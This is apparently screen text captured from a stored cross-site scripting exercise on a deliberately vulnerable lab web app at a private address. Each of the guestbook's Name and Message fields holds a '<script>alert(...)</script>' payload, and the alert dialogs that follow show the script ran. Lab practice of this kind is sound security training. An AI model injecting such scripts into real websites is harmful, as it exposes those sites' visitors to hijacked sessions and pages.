 Name *
<script>alert("Name")</script>
Message *
<script>alert("Message")</script>
Sign Guestbook
Clear Guestbook
192.168.56.203:8080/vulnerabilities/xss_s/
192.168.56.203:8080 indique
Name
OK
192.168.56.203:8080/vulnerabilities/xss_s/
192.168.56.203:8080 indique
Message
OK
Home